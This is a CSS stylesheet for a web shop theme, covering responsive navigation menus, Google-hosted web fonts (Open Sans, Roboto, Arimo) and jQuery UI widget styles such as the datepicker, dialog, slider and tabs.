.nav-bottom-wrapper { max-width: 100% }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.medela-sec, .nav-toggle, .toplink { display: none }

#block_top_menu li { margin-left: 0; padding: 0 }

.menu-bar-inner ul li.odd a span { box-shadow: none }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

#block_top_menu { max-width: 100%; top: -285px; position: relative }

.nav-bottom { top: -285px }

.menu-bar-outer { top: 80px }

.device-top-header { display: block }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .header_user_info .welcome_text { display: none }

#block_top_menu ul li ul, .device-search-detail #searchbox { width: 100% }

#block_top_menu ul li ul li:nth-child(1) ul { background: #fabfd6; width: 100%; left: 0; z-index: 3; box-shadow: none; top: 31px }

#block_top_menu ul li ul li:nth-child(2) ul { background: #fabfd6; width: 100%; left: 0; z-index: 3; box-shadow: none; top: 35px }

#block_top_menu ul li ul li:nth-child(3) ul { background: #fabfd6; box-shadow: none; left: 0; top: 29px; width: 100%; z-index: 3 }

#block_top_menu ul li ul li:nth-child(4) ul { left: 0; top: 27px; width: 100%; z-index: 3; box-shadow: none }

#block_top_menu ul li ul li:nth-child(5) ul { box-shadow: none; left: 0; top: 30px; width: 100%; z-index: 3 }

#block_top_menu li:nth-child(2n+1) a span:hover, #block_top_menu li:nth-child(2n+1):hover, #block_top_menu li:nth-child(2n+2) a span:hover, #block_top_menu li:nth-child(2n+2):hover { background: #FABFD6 }

#block_top_menu li:nth-child(2n+1) a:hover, #block_top_menu li:nth-child(2n+2) a:hover { background: #FABFD6; padding-right: 0 }

.logo img { padding-top: 0 }
 .logo img, ::i-block-chrome {
 width: auto
}

.header-wrap { height: 295px }

#block_top_menu li:nth-child(2n+1):hover a, #block_top_menu li:nth-child(2n+1):hover span, #block_top_menu li:nth-child(2n+2):hover a, #block_top_menu li:nth-child(2n+2):hover span { background: 0 0 }
}
 @-ms-viewport {
 width: device-width
}
 @-o-viewport {
 width: device-width
}
 @viewport {
 width: device-width
}

.fixed { position: fixed; width: 100%; top: 0; left: 0 }

.nav-collapse, .nav-collapse * { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box }

.nav-collapse, .nav-collapse ul { list-style: none; float: left }

.nav-collapse li { float: left }

.nav-collapse ul ul a { background: #ca3716; padding-left: 2em }
 @media screen and (min-width:40em) {

.nav-collapse ul ul a { display: none }
}

@font-face { font-family: responsivenav; src: url(../fonts/responsivenav.eot); src: url(../fonts/responsivenav.eot?#iefix) format("embedded-opentype"), url(../fonts/responsivenav.ttf) format("truetype"), url(../fonts/responsivenav.woff) format("woff"), url(../fonts/responsivenav.svg#responsivenav) format("svg"); font-weight: 400; font-style: normal }

.nav-toggle { -webkit-tap-highlight-color: transparent; -o-user-select: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; text-decoration: none; text-indent: -999px; position: relative; overflow: hidden; width: 70px; height: 55px; float: right }

.nav-toggle:before { color: #E00057; font-family: responsivenav, sans-serif; font-style: normal; font-weight: 400; font-variant: normal; font-size: 28px; text-transform: none; position: absolute; content: "≡"; text-indent: 0; line-height: 55px; speak: none; width: 100%; top: -10px; left: 0; z-index: 1 }

.nav-toggle.active::before { font-size: 24px; content: "x"; top: auto; z-index: 9 }

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSq-j2U0lmluP9RWlSytm3ho.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSpX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNShWV49_lSm1NYrwo-zkhivY.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSqaRobkAwv3vxw3jMhVENGA.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSv8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSj0LW-43aMEzIO6XUTLjad8.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSugdm0LZdjqr5-oayXSOefg.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/an78_18DAUCSU6a4qacRuA.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/4NN7UQ_VsRBn7NDD9HKUPw.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/ye-fuRt_0mKrPeIp6Mwa8A.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/VF6T-UwCT6WyIiUKP6AykQ.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/X3cUdzInOvbZ6zhcyjPc3w.woff2) format('woff2'); unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/eSHy7hCA8QR4qTF-59v60g.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/V41d6938Z8eBLYL302F8Ig.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: Arimo; font-style: normal; font-weight: 400; src: local('Arimo'), url(//fonts.gstatic.com/s/arimo/v9/HNu4Nzh6q8Es60EMNZhs9w.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

.ui-helper-reset, .ui-menu { outline: 0; list-style: none }

.ui-button, .ui-spinner, .ui-spinner-input { vertical-align: middle }

.ui-helper-hidden { display: none }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px }

.ui-helper-zfix, .ui-widget-overlay { top: 0; left: 0; width: 100%; height: 100% }

.ui-helper-reset { margin: 0; padding: 0; border: 0; line-height: 1.3; text-decoration: none; font-size: 100% }

.ui-helper-clearfix:after, .ui-helper-clearfix:before { content: ""; display: table; border-collapse: collapse }

.ui-helper-clearfix:after { clear: both }

.ui-helper-clearfix { min-height: 0 }

.ui-helper-zfix { position: absolute; opacity: 0; filter: Alpha(Opacity=0) }

.ui-front { z-index: 100 }

.ui-state-disabled { cursor: default!important }

.ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat }

.ui-widget-overlay { position: fixed }

.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin-top: 2px; padding: .5em .5em .5em .7em; min-height: 0 }

.ui-accordion .ui-accordion-icons { padding-left: 2.2em }

.ui-accordion .ui-accordion-noicons { padding-left: .7em }

.ui-accordion .ui-accordion-icons .ui-accordion-icons { padding-left: 2.2em }

.ui-accordion .ui-accordion-header .ui-accordion-header-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px }

.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto }

.ui-autocomplete { position: absolute; top: 0; left: 0; cursor: default }

.ui-button { display: inline-block; position: relative; padding: 0; line-height: normal; margin-right: .1em; cursor: pointer; text-align: center; overflow: visible }

.ui-button, .ui-button:active, .ui-button:hover, .ui-button:link, .ui-button:visited { text-decoration: none }

.ui-button-icon-only { width: 2.2em }

button.ui-button-icon-only { width: 2.4em }

.ui-button-icons-only { width: 3.4em }

button.ui-button-icons-only { width: 3.7em }

.ui-button .ui-button-text { display: block; line-height: normal }

.ui-button-text-only .ui-button-text { padding: .4em 1em }

.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px }

.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em }

.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 2.1em .4em 1em }

.ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em }

input.ui-button { padding: .4em 1em }

.ui-button-icon-only .ui-icon, .ui-button-icons-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon { position: absolute; top: 50%; margin-top: -8px }

.ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px }

.ui-button-icons-only .ui-button-icon-primary, .ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary { left: .5em }

.ui-button-icons-only .ui-button-icon-secondary, .ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary { right: .5em }

.ui-buttonset { margin-right: 7px }

.ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em }
 button.ui-button::-moz-focus-inner, input.ui-button::-moz-focus-inner {
 border: 0;
 padding: 0
}

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0 }

.ui-datepicker .ui-datepicker-next, .ui-datepicker .ui-datepicker-prev { position: absolute; top: 2px; width: 1.8em; height: 1.8em }

.ui-datepicker .ui-datepicker-next-hover, .ui-datepicker .ui-datepicker-prev-hover { top: 1px }

.ui-datepicker .ui-datepicker-prev { left: 2px }

.ui-datepicker .ui-datepicker-next { right: 2px }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px }

.ui-datepicker .ui-datepicker-next-hover { right: 1px }

.ui-datepicker .ui-datepicker-next span, .ui-datepicker .ui-datepicker-prev span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0 }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 49% }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: 700; border: 0 }

.ui-datepicker td { border: 0; padding: 1px }

.ui-datepicker td a, .ui-datepicker td span { display: block; padding: .2em; text-align: right; text-decoration: none }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0 }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em; width: auto; overflow: visible }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-multi .ui-datepicker-group, .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left }

.ui-datepicker.ui-datepicker-multi { width: auto }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50% }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3% }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25% }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0 }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0 }

.ui-datepicker-rtl { direction: rtl }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px }

.ui-dialog { overflow: hidden; position: absolute; top: 0; left: 0; padding: .2em; outline: 0 }

.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative }

.ui-dialog .ui-dialog-title { float: left; margin: .1em 0; white-space: nowrap; width: 90%; overflow: hidden; text-overflow: ellipsis }

.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 20px; margin: -10px 0 0; padding: 1px; height: 20px }

.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: 0 0; overflow: auto }

.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0; background-image: none; margin-top: .5em; padding: .3em 1em .5em .4em }

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right }

.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer }

.ui-dialog .ui-resizable-se { width: 12px; height: 12px; right: -5px; bottom: -5px; background-position: 16px 16px }

.ui-draggable .ui-dialog-titlebar { cursor: move }

.ui-menu { padding: 2px; margin: 0; display: block }

.ui-menu .ui-menu { margin-top: -3px; position: absolute }

.ui-menu .ui-menu-item { margin: 0; padding: 0; width: 100%; list-style-image: url('data:image/gif; base64, R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7') }

.ui-menu .ui-menu-divider { margin: 5px -2px; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 }

.ui-menu .ui-menu-item a { text-decoration: none; display: block; padding: 2px .4em; line-height: 1.5; min-height: 0; font-weight: 400 }

.ui-menu .ui-menu-item a.ui-state-active, .ui-menu .ui-menu-item a.ui-state-focus { font-weight: 400; margin: -1px }

.ui-menu .ui-state-disabled { font-weight: 400; margin: .4em 0 .2em; line-height: 1.5 }

.ui-menu .ui-state-disabled a { cursor: default }

.ui-menu-icons { position: relative }

.ui-menu-icons .ui-menu-item a { position: relative; padding-left: 2em }

.ui-menu .ui-icon { position: absolute; top: .2em; left: .2em }

.ui-menu .ui-menu-icon { position: static; float: right }

.ui-progressbar { height: 2em; text-align: left; overflow: hidden }

.ui-progressbar .ui-progressbar-value { margin: -1px; height: 100% }

.ui-progressbar .ui-progressbar-overlay { background: url(images/animated-overlay.gif); height: 100%; filter: alpha(opacity=25); opacity: .25 }

.ui-progressbar-indeterminate .ui-progressbar-value { background-image: none }

.ui-resizable { position: relative }

.ui-resizable-handle { position: absolute; font-size: .1px; display: block }

.ui-resizable-autohide .ui-resizable-handle, .ui-resizable-disabled .ui-resizable-handle { display: none }

.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0 }

.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0 }

.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100% }

.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100% }

.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px }

.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px }

.ui-slider-vertical .ui-slider-range-min, .ui-spinner-down { bottom: 0 }

.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px }

.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px }

.ui-selectable-helper { position: absolute; z-index: 100; border: 1px dotted #000 }

.ui-slider { position: relative; text-align: left }

.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default }

.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0 }

.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range { filter: inherit }

.ui-slider-horizontal { height: .8em }

.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em }

.ui-slider-horizontal .ui-slider-range { top: 0; height: 100% ; background:#ed1468;}
#layered_price_slider.layered_slider,
#layered_weight_slider.layered_slider
{border: none; background: #f39abd;}

.ui-slider-horizontal .ui-slider-range-min { left: 0 }

.ui-slider-horizontal .ui-slider-range-max { right: 0 }

.ui-slider-vertical { width: .8em; height: 100px }

.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em }

.ui-slider-vertical .ui-slider-range { left: 0; width: 100% }

.ui-slider-vertical .ui-slider-range-max { top: 0 }

.ui-spinner { position: relative; display: inline-block; overflow: hidden; padding: 0 }

.ui-spinner-input { border: none; background: 0 0; color: inherit; padding: 0; margin: .2em 22px .2em .4em }

.ui-widget-content a, .ui-widget-header, .ui-widget-header a { color: #222 }

.ui-spinner-button { width: 16px; height: 50%; font-size: .5em; padding: 0; margin: 0; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0 }

.ui-spinner a.ui-spinner-button { border-top: none; border-bottom: none; border-right: none }

.ui-spinner .ui-icon { position: absolute; margin-top: -8px; top: 50%; left: 0 }

.ui-spinner-up { top: 0 }

.ui-spinner .ui-icon-triangle-1-s { background-position: -65px -16px }

.ui-tabs { position: relative; padding: .2em }

.ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0 }

.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom-width: 0; padding: 0; white-space: nowrap }

